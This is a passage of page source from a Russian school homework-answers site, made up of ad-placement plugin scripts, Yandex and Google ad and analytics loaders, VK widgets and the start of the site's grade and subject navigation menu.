#009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img alt="ГДЗ (решебник) по литературному чтению 2 класс рабочая тетрадь Бойкина" title="ГДЗ (решебник) по литературному чтению 2 класс рабочая тетрадь Бойкина" src="https://mc.yandex.ru/watch/39977385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6770","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-1 -->\n<div id=\"yandex_rtb_R-A-6831904-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6771","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-3 -->\n<div id=\"yandex_rtb_R-A-6831904-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-3\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-5 -->\n<div id=\"yandex_rtb_R-A-6831904-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6772","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-7 -->\n<div id=\"yandex_rtb_R-A-6831904-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6773","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-9 -->\n<div id=\"yandex_rtb_R-A-6831904-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183711","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-17 -->\n<div id=\"yandex_rtb_R-A-6831904-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-17\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183712","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-19 -->\n<div id=\"yandex_rtb_R-A-6831904-19\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183713","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-21 -->\n<div id=\"yandex_rtb_R-A-6831904-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-21\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-23 -->\n<div id=\"yandex_rtb_R-A-6831904-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6774","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-11 -->\n<div id=\"yandex_rtb_R-A-6831904-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6775","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-2 -->\n<div id=\"yandex_rtb_R-A-6831904-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6776","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-4 -->\n<div id=\"yandex_rtb_R-A-6831904-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-4\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-6 -->\n<div id=\"yandex_rtb_R-A-6831904-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6778","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-10 -->\n<div id=\"yandex_rtb_R-A-6831904-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-18 -->\n<div id=\"yandex_rtb_R-A-6831904-18\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-18\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-18\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183718","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-20 -->\n<div id=\"yandex_rtb_R-A-6831904-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-20\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183719","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-22 -->\n<div id=\"yandex_rtb_R-A-6831904-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-22\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183720","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-24 -->\n<div id=\"yandex_rtb_R-A-6831904-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6779","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-12 -->\n<div id=\"yandex_rtb_R-A-6831904-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6780","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script type=\"text\/javascript\">\n  VK.Widgets.Comments('vk_comments');\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6781","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 4, wide: 1, height: \"300\"}, 199591064);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_groups","xpath":".\/\/*[@id=\"vk_groups\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7519","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-13 -->\n<div id=\"yandex_rtb_R-A-6831904-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7520","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-14 -->\n<div id=\"yandex_rtb_R-A-6831904-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-14\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-15 -->\n<div id=\"yandex_rtb_R-A-6831904-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-15\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-16 -->\n<div id=\"yandex_rtb_R-A-6831904-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-16\"\n\t})\n})\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7650","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdzwow.com \/ * \/ *-->\n<!--Тип баннера: viads gdzwow-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_170144138022972791\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_170144138022972791',\n            params: {\n                pp: 'i',\n                ps: 'fziy',\n                p2: 'isos'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","type":"sec","hide":"","cross":"false","timer":"false","timeout":"0","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"251623","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=105579' async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","hide":"","type":"sec","cross":"false","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(39977385, \"init\", {\n        id:39977385,\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<script type=\"text\/javascript\">\n  VK.init({apiId: 7526853, onlyWidgets: true});\n<\/script>\n\n<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-85130323-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    

<style>
    .parcels-widget {
        min-width: 312px;
        min-height: 210px;
        width: -moz-available;
        width: -webkit-fill-available;
    }
</style>
</head>

<body class="post-template-default single single-post postid-2147 single-format-standard wp-embed-responsive sidebar-right">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://gdzwow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://gdzwow.com/"><img src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner full">
            <div class="menu-top-menyu-variant-2-container"><ul id="header_menu" class="menu"><li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6505"><a href="https://gdzwow.com/1-klass">1 класс</a>
<ul class="sub-menu">
	<li id="menu-item-208792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208792"><a href="https://gdzwow.com/1-klass/anglijskij-yazyk-1">Английский язык</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://gdzwow.com/1-klass/okruzhayushhij-mir-1">Окружающий мир</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://gdzwow.com/1-klass/matematika-1">Математика</a></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://gdzwow.com/1-klass/russkij-yazyk-1">Русский язык</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://gdzwow.com/1-klass/literaturnoe-chtenie-1">Литературное чтение</a></li>
</ul>
</li>
<li id="menu-item-6273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6273"><a href="https://gdzwow.com/2-klass">2 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6286"><a href="https://gdzwow.com/2-klass/anglijskij-yazyk-2">Английский</a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287"><a href="https://gdzwow.com/2-klass/matematika-2">Математика</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6288"><a href="https://gdzwow.com/2-klass/russkij-yazyk-2">Русский язык</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6290"><a href="https://gdzwow.com/2-klass/okruzhayushhij-mir-2">Окружающий мир</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6291"><a href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2">Литература</a></li>
	<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6490"><a href="https://gdzwow.com/2-klass/informatika-2">Информатика</a></li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://gdzwow.com/2-klass/muzyka-2">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6274"><a href="https://gdzwow.com/3-klass">3 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://gdzwow.com/3-klass/anglijskij-yazyk-3">Английский язык</a></li>
	<li id="menu-item-6294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6294"><a href="https://gdzwow.com/3-klass/russkij-yazyk-3">Русский язык</a></li>
